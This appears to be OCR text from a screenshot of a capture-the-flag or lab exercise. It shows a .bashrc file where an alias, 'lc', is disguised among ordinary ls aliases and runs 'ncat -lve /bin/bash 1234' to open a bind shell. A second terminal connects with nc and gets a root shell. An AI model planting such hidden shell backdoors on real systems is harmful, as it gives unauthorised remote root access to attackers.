 1 / 1
Tilix: admin@typhoon: ~
1: admin@typhoon: ~
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
alias lc='ncat -lve /bin/bash 1234'
# Alias definitions.
# You may want to put all your additions into a separate file l
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to ena
1 / 1
Tilix: d9@D9: ~
1: d9@D9: ~
┌──(d9㉿D9)-[~]
└─$ nc 192.168.88.131 1234
ls
root-flag
hello
whoami
root